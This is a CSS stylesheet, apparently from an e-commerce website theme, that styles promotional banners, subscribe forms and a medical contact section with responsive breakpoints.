.single-banner .banner-content.banner-content1-modify a.cake-btn-pink{color:#ed59a0;border:2px solid #ed59a0}
.single-banner .banner-content.banner-content1-modify a.cake-btn-pink:hover{color:#a80101;border:2px solid #a80101}
.single-banner .banner-content.banner-content1-modify a:hover{color:#a80101;border:2px solid #a80101}
.single-banner .banner-content.banner-content1-modify-position2{left:60px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content.banner-content1-modify-position2{left:40px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content.banner-content1-modify-position2{left:40px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content.banner-content1-modify-position2{left:30px}
}
.single-banner .banner-content.banner-content1-modify-position3{left:50px;top:50px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-banner .banner-content.banner-content1-modify-position3{left:30px;top:30px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content.banner-content1-modify-position3{left:20px;top:20px}
  .single-banner .banner-content.banner-content1-modify-position3 h3{font-size:27px}
  .single-banner .banner-content.banner-content1-modify-position3 h4{margin:5px 0 20px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content.banner-content1-modify-position3{left:15px;top:10px}
  .single-banner .banner-content.banner-content1-modify-position3 h3{font-size:25px}
  .single-banner .banner-content.banner-content1-modify-position3 h4{margin:5px 0 10px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content.banner-content1-modify-position3{left:30px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
}
.single-banner.banner-green-color .banner-content h3{color:#617d05}
.single-banner.banner-green-color .banner-content h4{color:#010101}
.single-banner.banner-green-color .banner-content h4 span{color:#617d05}
.single-banner.banner-green-color .banner-content a{border:2px solid #617d05;color:#617d05}
.single-banner.banner-green-color .banner-content a:hover{color:#aabb72;border:2px solid #aabb72}
.single-banner.banner-red-color .banner-content h3{color:#df262b}
.single-banner.banner-red-color .banner-content h4{color:#010101}
.single-banner.banner-red-color .banner-content h4 span{color:#df262b}
.single-banner.banner-red-color .banner-content a{border:2px solid #df262b;color:#df262b}
.single-banner.banner-red-color .banner-content a:hover{color:#dc6266;border:2px solid #dc6266}
.single-banner.banner-shape{border:4px solid #fff}
.single-banner .banner-position-hm15-1{position:absolute;right:40px;top:45px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-banner .banner-position-hm15-1{top:25px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-position-hm15-1{top:20px;right:20px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-position-hm15-1{top:20px;right:20px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-position-hm15-1{top:15px;right:15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-position-hm15-1{top:30px;right:30px}
}
.single-banner .banner-position-hm15-2{position:absolute;left:40px;top:45px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-banner .banner-position-hm15-2{top:25px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-position-hm15-2{top:20px;left:20px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-position-hm15-2{top:20px;left:20px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-position-hm15-2{top:15px;left:15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-position-hm15-2{top:30px;left:30px}
}
.single-banner .banner-position-hm17-1{position:absolute;right:105px;bottom:50px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-position-hm17-1{right:20px;bottom:20px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-position-hm17-1{right:20px;bottom:20px}
}
.single-banner .banner-content-3 h3{font-weight:700;font-size:30px;margin:0;line-height:1;color:#111;text-transform:uppercase}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-banner .banner-content-3 h3{font-size:25px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-3 h3{font-size:25px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-3 h3{font-size:22px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-3 h3{font-size:20px}
}
.single-banner .banner-content-3 p{font-size:18px;margin:11px 0 20px;color:#010101}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-banner .banner-content-3 p{margin:5px 0 12px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-3 p{margin:5px 0 12px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-3 p{margin:5px 0 10px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-3 p{margin:5px 0 10px}
}
.single-banner .banner-content-3 p span{color:#a80101}
.single-banner .banner-content-3 > a{width:28px;height:28px;border-radius:100%;border:2px solid #a80101;color:#a80101;font-size:14px;display:inline-block;text-align:center}
.single-banner .banner-content-3 > a:hover{border:2px solid #a80101;color:#a80101}
.single-banner .banner-content-3.pink-banner p{color:#010101}
.single-banner .banner-content-3.pink-banner p span{color:#ed59a0}
.single-banner .banner-content-3.pink-banner > a{border:2px solid #ed59a0;color:#ed59a0}
.single-banner .banner-content-3.pink-banner > a:hover{border:2px solid #a80101;color:#a80101}
.single-banner .banner-content-4 span{font-size:18px;color:#a80101}
.single-banner .banner-content-4 h2{font-size:55px;color:#f3993f;font-weight:700;text-transform:uppercase;line-height:1;margin:15px 0}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-banner .banner-content-4 h2{font-size:40px;margin:7px 0 10px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-4 h2{font-size:35px;margin:7px 0 10px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-4 h2{font-size:45px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-4 h2{font-size:30px;margin:7px 0 10px}
}
.single-banner .banner-content-4 h5{font-size:24px;color:#000;line-height:1;margin:0 0 36px;letter-spacing:4.3px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-4 h5{font-size:20px;margin:0 0 20px;letter-spacing:2.3px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-4 h5{font-size:22px;letter-spacing:3.3px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-4 h5{font-size:20px;margin:0 0 20px;letter-spacing:2.3px}
}
.single-banner .banner-content-4 > a{font-size:14px;color:#fff;display:inline-block;text-transform:uppercase;line-height:1;padding:13px 33px;background-color:#a80101}
.single-banner .banner-content-4 > a:hover{background-color:#a80101}
.single-banner .banner-content-4.pink-banner span{color:#ed59a0}
.single-banner .banner-content-4.pink-banner h2{color:#ed59a0}
.single-banner .banner-content-4.pink-banner > a{background-color:#ed59a0}
.single-banner .banner-content-4.pink-banner > a:hover{background-color:#a80101}
.single-banner .banner-content-5{position:absolute;left:36px;top:32px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-5{left:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-5{left:15px;top:15px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-5{left:15px;top:15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-5{left:50px;top:50px}
}
.single-banner .banner-content-5 span{font-size:24px;color:#e90042;display:block;line-height:1}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-5 span{font-size:20px}
}
.single-banner .banner-content-5 h3{font-size:36px;margin:9px 0 62px;font-weight:600}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-5 h3{margin:9px 0 25px;font-size:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-5 h3{margin:2px 0 12px;font-size:25px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-5 h3{margin:9px 0 25px;font-size:30px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-5 h3{font-size:36px;margin:9px 0 40px}
}
.single-banner .banner-content-5 a{width:28px;height:28px;border-radius:100%;border:2px solid #e90042;color:#e90042;font-size:14px;display:inline-block;text-align:center}
.single-banner .banner-content-5 a:hover{border:2px solid #a80101;color:#a80101}
.single-banner .banner-content-5.banner-content-5-white h3{color:#fff}
.single-banner .banner-content-6{position:absolute;left:30px;bottom:30px}
.single-banner .banner-content-6 a{font-size:14px;color:#fff;display:inline-block;text-transform:uppercase;line-height:1;padding:13px 33px;background-color:#e90042}
.single-banner .banner-content-6 a:hover{background-color:#a80101}
.single-banner .banner-content-7{position:absolute;left:45px;bottom:30px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-7{left:20px;bottom:20px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-7{left:20px;bottom:20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-7{left:40px;bottom:40px}
}
.single-banner .banner-content-7 span{font-size:24px;font-weight:600;color:#e90042;display:block;line-height:1}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-7 span{font-size:20px}
}
.single-banner .banner-content-7 h2{font-size:72px;font-weight:700;color:#c3c1c0;margin:9px 0 33px;line-height:1}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-7 h2{font-size:55px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-7 h2{font-size:40px;margin:9px 0 20px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-7 h2{font-size:35px;margin:9px 0 20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-7 h2{font-size:42px;margin:9px 0 35px}
}
.single-banner .banner-content-7 > a{width:28px;height:28px;border-radius:100%;border:2px solid #e90042;color:#e90042;font-size:14px;display:inline-block;text-align:center}
.single-banner .banner-content-7 > a:hover{border:2px solid #a80101;color:#a80101}
.single-banner .banner-content-8{position:absolute;left:45px;bottom:40px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-8{left:20px;bottom:20px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-8{left:20px;bottom:20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-8{left:30px;bottom:30px}
}
.single-banner .banner-content-8 span{font-size:24px;color:#e90042;display:block;line-height:1;text-transform:uppercase}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-8 span{font-size:17px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-8 span{font-size:17px}
}
.single-banner .banner-content-8 h2{font-size:64px;color:#000;margin:10px 0 4px;line-height:50px;}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-8 h2{font-size:55px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-8 h2{font-size:38px;line-height:30px;margin:5px 0 4px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-8 h2{font-size:32px;line-height:30px;margin:5px 0 4px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-8 h2{margin:15px 0 5px}
}
.single-banner .banner-content-8 p{font-size:20px;color:#000;margin:0 0 48px;line-height:1;;letter-spacing:6px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-8 p{letter-spacing:5px;font-size:20px;margin:0 0 27px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-8 p{letter-spacing:5px;font-size:17px;margin:0 0 15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-8 p{margin:0 0 35px}
}
.single-banner .banner-content-8 > a{width:28px;height:28px;border-radius:100%;border:2px solid #e90042;color:#e90042;font-size:14px;display:inline-block;text-align:center}
.single-banner .banner-content-8 > a:hover{border:2px solid #a80101;color:#a80101}
.single-banner .banner-content-26-position1{position:absolute;top:60px;left:60px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-26-position1{top:30px;left:30px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-26-position1{top:20px;left:20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-26-position1{top:30px;left:30px}
}
.single-banner .banner-content-26-position2{position:absolute;top:50px;left:43px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-26-position2{top:30px;left:30px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-26-position2{top:20px;left:20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-26-position2{top:30px;left:30px}
}
.single-banner .banner-content-26-position3{position:absolute;bottom:50px;left:53%}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-26-position3{bottom:30px;left:45%}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-26-position3{bottom:20px;left:38%}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-26-position3{bottom:30px;left:60%}
}
.single-banner .banner-content-26 span{font-size:18px;color:#ed59a0;display:block}
.single-banner .banner-content-26 h1{font-size:55px;color:#ed59a0;font-weight:700;margin:23px 0 21px;text-transform:uppercase}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-26 h1{font-size:42px;margin:15px 0}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-26 h1{font-size:42px;margin:15px 0}
}
.single-banner .banner-content-26 p{font-size:24px;letter-spacing:1.8px;color:#fff;margin:0 0 37px}
.single-banner .banner-content-26 .banner-cake-btn-1 a{display:inline-block;color:#fff;background-color:#ed59a0;line-height:1;border-radius:50px;padding:12px 33px;z-index:9}
.single-banner .banner-content-26-2 h1{font-size:30px;font-weight:700;text-transform:uppercase;color:#111;line-height:27px;margin:0}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-26-2 h1{font-size:25px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-26-2 h1{font-size:20px}
}
.single-banner .banner-content-26-2 h3{font-size:18px;color:#010101;margin:10px 0 17px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content-26-2 h3{margin:3px 0 15px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-26-2 h3{margin:3px 0 10px}
}
.single-banner .banner-content-26-2 h3 span{color:#ed59a0}
.single-banner .banner-content-26-2 .banner-cake-btn-2 a{width:28px;height:28px;border-radius:100%;border:2px solid #ed59a0;color:#ed59a0;font-size:14px;display:inline-block;text-align:center}
.single-banner .banner-content-26-2 .banner-cake-btn-2 a:hover{border:2px solid #a80101;color:#a80101}
.single-banner .banner-content-33{position:absolute;left:50px;top:50px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .single-banner .banner-content-33{left:30px;top:30px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-banner .banner-content-33{left:30px;top:30px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-33{left:20px;top:20px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-33{left:20px;top:20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-33{left:30px;top:50px}
}
.single-banner .banner-content-33 h3{font-size:18px;font-weight:600;margin:0;line-height:1}
.single-banner .banner-content-33 h2{font-size:36px;font-weight:700;color:#3a3a3a;line-height:46px;margin:20px 0 0}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .single-banner .banner-content-33 h2{font-size:27px;line-height:35px;margin:10px 0 0}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-banner .banner-content-33 h2{font-size:27px;line-height:35px;margin:10px 0 0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-33 h2{font-size:20px;line-height:25px;margin:6px 0 0}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-33 h2{font-size:20px;line-height:25px;margin:6px 0 0}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-banner .banner-content-33 h2{font-size:28px;line-height:35px;margin:10px 0 0}
}
.single-banner .banner-33-offer{position:absolute;left:0;bottom:0}
.single-banner .banner-33-offer h2{color:#98bac7;margin:0;font-size:60px;line-height:46px;font-weight:700}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .single-banner .banner-33-offer h2{font-size:48px;line-height:37px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-banner .banner-33-offer h2{font-size:48px;line-height:37px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-33-offer h2{font-size:37px;line-height:28px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-33-offer h2{font-size:37px;line-height:28px}
}
.single-banner .banner-content-33-2-position1{position:absolute;right:50px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-33-2-position1{right:20px}
}
.single-banner .banner-content-33-2-position2{position:absolute;right:0;left:0;text-align:center;top:6%}
.single-banner .banner-content-33-2-position3{position:absolute;left:50px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-33-2-position3{left:20px}
}
.single-banner .banner-content-33-2 h4{font-size:18px;color:#fff;font-weight:600;line-height:1;margin:0}
.single-banner .banner-content-33-2 h2{font-size:36px;color:#fff;font-weight:700;line-height:50px;margin:13px 0 14px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content-33-2 h2{font-size:27px;line-height:35px;margin:10px 0 14px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content-33-2 h2{font-size:27px;line-height:33px;margin:10px 0}
}
.single-banner .banner-content-33-2 a{display:inline-block;font-size:18px;font-weight:600;color:#fff;line-height:1;letter-spacing:.4px;padding:0 0 7px;border-bottom:2px solid #fff;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.single-banner .banner-content-33-2 a:hover{color:#000;border-bottom:2px solid #000}
@media only screen and (max-width: 767px) {
  .single-banner.mr-15{margin-right:0}
  .single-banner.ml-15{margin-left:0}
}
.banner-area-2 .container-fluid{padding-right:10px;padding-left:10px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-area-2 .container-fluid{padding-right:30px;padding-left:30px}
}
@media only screen and (max-width: 767px) {
  .banner-area-2 .container-fluid{padding-right:15px;padding-left:15px}
}
@media only screen and (max-width: 767px) {
  .banner-area-2.pb-85{padding-bottom:42px}
}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .banner-area-2.banner-area-2 .single-banner .banner-content{top:15px;left:15px}
  .banner-area-2.banner-area-2 .single-banner .banner-content h3{font-size:25px}
  .banner-area-2.banner-area-2 .single-banner .banner-content h4{margin:3px 0 10px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .banner-area-2.banner-area-2 .single-banner .banner-content{top:15px;left:15px}
  .banner-area-2.banner-area-2 .single-banner .banner-content h3{font-size:25px}
  .banner-area-2.banner-area-2 .single-banner .banner-content h4{margin:3px 0 10px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-area-2.banner-area-2 .single-banner .banner-content{top:25px}
  .banner-area-2.banner-area-2 .single-banner .banner-content h3{font-size:30px}
  .banner-area-2.banner-area-2 .single-banner .banner-content h4{margin:3px 0 40px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-area-2.banner-area-2.pt-10{padding-top:30px}
}
.single-banner-2{position:relative;overflow:hidden}
.single-banner-2 a img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0}
.single-banner-2 .banner-content-2{position:absolute;left:40px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
@media only screen and (max-width: 767px) {
  .single-banner-2 .banner-content-2{left:20px}
}
.single-banner-2 .banner-content-2 h3{font-size:48px;color:#915342;margin:0;}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner-2 .banner-content-2 h3{font-size:35px}
}
@media only screen and (max-width: 767px) {
  .single-banner-2 .banner-content-2 h3{font-size:33px}
}
.single-banner-2 .banner-content-2 h4{font-size:24px;color:#010101;font-weight:500;margin:22px 0 94px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner-2 .banner-content-2 h4{margin:22px 0 34px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner-2 .banner-content-2 h4{margin:15px 0 25px}
}
@media only screen and (max-width: 767px) {
  .single-banner-2 .banner-content-2 h4{margin:10px 0 20px}
}
.single-banner-2 .banner-content-2 h4 span{color:#935644}
.single-banner-2 .banner-content-2 a{width:28px;height:28px;border-radius:100%;border:2px solid #97584a;color:#97584a;font-size:14px;display:inline-block;text-align:center}
.single-banner-2 .banner-content-2 a:hover{color:#000;border:2px solid #000}
.single-banner-2 .banner-content-2.jewellery-banner h3{font-weight:600}
.single-banner-2 .banner-content-2.banner-content-2-black h3{color:#fff}
.single-banner-2 .banner-content-2.banner-content-2-black h4{color:#fff}
.single-banner-2 .banner-content-2.banner-content-2-black h4 span{color:#af163b}
.single-banner-2 .banner-content-2.banner-content-2-black a{border:2px solid #af163b;color:#af163b}
.single-banner-2 .banner-content-2.banner-content-2-black a:hover{color:#fff;border:2px solid #fff}
.single-banner-2:hover a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}
.col-width-banner33-1{-webkit-box-flex:0;-ms-flex:0 0 37%;flex:0 0 37%;max-width:37%;position:relative;width:100%}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .col-width-banner33-1{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media only screen and (max-width: 767px) {
  .col-width-banner33-1{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
.col-width-banner33-2{-webkit-box-flex:0;-ms-flex:0 0 26%;flex:0 0 26%;max-width:0 0 26%;position:relative;width:100%}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .col-width-banner33-2{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media only screen and (max-width: 767px) {
  .col-width-banner33-2{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
.medical-contact-area{padding:52px 0 60px}
.medical-contact-text h3{color:#FFF;font-size:29px;font-style:italic;margin:0 0 11px}
@media only screen and (max-width: 767px) {
  .medical-contact-text h3{margin:0 0 7px}
}
.medical-contact-text h2{font-size:30px;font-weight:600;color:#fff;margin:0;line-height:1}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .medical-contact-text h2{font-size:27px}
}
@media only screen and (max-width: 767px) {
  .medical-contact-text h2{font-size:27px}
}
@media only screen and (max-width: 767px) {
  .medical-contact-text{text-align:center}
}
.medical-contact-number-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
@media only screen and (max-width: 767px) {
  .medical-contact-number-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
}
.medical-contact-number-wrap .medical-contact-img{margin-right:20px}
.medical-contact-number-wrap .medical-contact-number h2{margin:0;font-size:30px;color:#fff}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .medical-contact-number-wrap .medical-contact-number h2{font-size:26px}
}
@media only screen and (max-width: 767px) {
  .medical-contact-number-wrap .medical-contact-number h2{font-size:26px}
}
@media only screen and (max-width: 767px) {
  .banner-area.pt-80{padding-top:60px}
  .banner-area.pb-85{padding-bottom:35px}
  .save-money-area .pt-100{padding-top:50px}
  .save-money-area .pb-100{padding-bottom:50px}
  .medical-shape-img{text-align:center;margin:30px 0 20px}
}
.save-money-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 0 50px}
@media only screen and (max-width: 767px) {
  .save-money-content{display:block;margin:0 20px;text-align:center}
}
.save-money-content h2{font-size:36px;color:#010101;font-weight:700;margin:0 50px 0 0;line-height:48px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .save-money-content h2{font-size:30px;margin:0 30px 0 0}
}
@media only screen and (max-width: 767px) {
  .save-money-content h2{font-size:20px;margin:0 0 20px;line-height:30px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .save-money-content h2{font-size:25px;margin:0 0 20px;line-height:30px}
}
.save-money-content .save-money-btn a{display:inline-block;font-size:16px;color:#fff;background-color:#ed59a0;line-height:1;padding:13px 40px 15px}
.save-money-content .save-money-btn a:hover{background-color:#a80101}
.subscribe-style-2 h2{font-size:48px;color:#010101;margin:0 0 23px}
@media only screen and (max-width: 767px) {
  .subscribe-style-2 h2{font-size:30px;margin:0 0 12px}
}
.subscribe-style-2 p{font-size:16px;color:#696969;margin:0 0 23px}
.subscribe-style-2 .subscribe-form-2 form input{background:transparent;border:none;height:45px;padding:2px 50px 2px 0;font-size:14px;color:#333;border-bottom:2px solid #e2e2e2}
.subscribe-style-2 .subscribe-form-2 form .mc-news{display:none}
.subscribe-style-2 .subscribe-form-2 form .mc-form{position:relative}
.subscribe-style-2 .subscribe-form-2 form .clear-2{background:rgba(0,0,0,0) url(../../assets/img/icon-img/suscribe.png) no-repeat scroll right 0 center;bottom:0;display:inline-block;position:absolute;right:0}
.subscribe-style-2 .subscribe-form-2 form .clear-2 input{border:medium none;padding:0;text-indent:-99999px;width:37px}
@media only screen and (max-width: 767px) {
  .subscribe-area-3.pb-100{padding-bottom:60px}
}
.subscribe-style-3 h2{font-size:48px;color:#010101;margin:0 0 23px}
@media only screen and (max-width: 767px) {
  .subscribe-style-3 h2{font-size:35px;margin:0 0 12px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .subscribe-style-3 h2{font-size:40px}
}
.subscribe-style-3 p{font-size:16px;color:#696969;margin:0;line-height:1}
.subscribe-style-3 .subscribe-form-3 input{background:transparent;border:none;border-bottom:2px solid #e2e2e2;text-align:center;color:#333;height:46px}
.subscribe-style-3 .subscribe-form-3 .mc-news{display:none}
.subscribe-style-3 .subscribe-form-3 .clear-3{margin-top:40px}
.subscribe-style-3 .subscribe-form-3 .clear-3 input{width:auto;height:auto;color:#fff;background-color:#070508;line-height:1;font-weight:500;letter-spacing:2px;text-transform:uppercase;padding:17px 55px;border-radius:5px;border:none}
.subscribe-style-3 .subscribe-form-3 .clear-3 input:hover{background-color:#a80101}
.subscribe-style-3 .subscribe-form-3 .clear-3.red-subscribe input{background-color:#df262b}
.subscribe-style-3 .subscribe-form-3 .clear-3.red-subscribe input:hover{background-color:#a80101}
.subscribe-style-3 .subscribe-form-3 .clear-3.red-subscribe-2 input{background-color:#ff3d2a}
.subscribe-style-3 .subscribe-form-3 .clear-3.red-subscribe-2 input:hover{background-color:#a80101}
.subscribe-style-3 .subscribe-form-3 .clear-3.green-subscribe input{background-color:#a80101}
.subscribe-style-3 .subscribe-form-3 .clear-3.green-subscribe input:hover{background-color:#a80101}
.subscribe-style-3 .subscribe-form-3 .clear-3.red-2-subscribe input{background-color:#e90042}
.subscribe-style-3 .subscribe-form-3 .clear-3.red-2-subscribe input:hover{background-color:#a80101}
.subscribe-style-3 .subscribe-form-3 .clear-3.red-3-subscribe input{background-color:#c61a32}
.subscribe-style-3 .subscribe-form-3 .clear-3.red-3-subscribe input:hover{background-color:#a80101}
.subscribe-style-3 .subscribe-form-3 .clear-3.subscribe-radious input{border-radius:50px}
.subscribe-style-3 .subscribe-form-3 .clear-3.pink-subscribe input{background-color:#ed59a0}
.subscribe-style-3 .subscribe-form-3 .clear-3.pink-subscribe input:hover{background-color:#a80101}
.subscribe-style-3.subscribe-style-3-white h2{color:#fff}
.subscribe-style-3.subscribe-style-3-white p{color:#fff}
.subscribe-style-3.subscribe-style-3-white .subscribe-form-3 input{border-bottom:2px solid #e2e2e2;color:#cacaca}
.subscribe-style-3.subscribe-style-3-white .subscribe-form-3 .mc-news{display:none}
.subscribe-style-3.subscribe-style-3-white .subscribe-form-3 .clear-3{margin-top:40px}
.subscribe-style-3.subscribe-style-3-white .subscribe-form-3 .clear-3 input{color:#fff;border:none}
.subscribe-style-3.subscribe-style-3-white .subscribe-form-3 .clear-3 input:hover{background-color:#a80101}
.subscribe-style-3.subscribe-style-3-white .subscribe-form-3 .clear-3.red-2-subscribe input{background-color:#e90042}
.subscribe-style-3.subscribe-style-3-white .subscribe-form-3 .clear-3.red-2-subscribe input:hover{background-color:#a80101}
.welcome-content h5{font-weight:500;font-size:16px;color:#666;margin:0;letter-spacing:.3px}
.welcome-content h1{font-size:30px;font-weight:500;letter-spacing:.3px;margin:8px 0 30px;color:#433f3f;position:relative;display:inline-block;padding:0 0 23px;line-height:1}
.welcome-content h1:before{position:absolute;background-color:#070508;height:3px;width:70px;content:"";left:0;right:0;bottom:0;margin:0 auto}
.welcome-content p{font-size:16px;color:#4b4b4b;line-height:30px;width:66%;margin:0 auto}
